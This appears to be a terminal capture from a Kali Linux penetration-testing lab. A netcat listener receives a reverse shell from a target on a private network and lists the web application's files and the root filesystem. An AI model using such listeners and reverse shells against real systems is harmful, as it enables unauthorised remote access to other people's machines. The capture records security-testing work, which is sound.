 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 2333
listening on [any] 2333 ...
connect to [192.168.49.131] from (UNKNOWN) [192.168.49.133] 41882
sh: 0: can't access tty; job control turned off
$ ls
command.php
css
images
index.php
login.php
logout.php
$ ls /
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old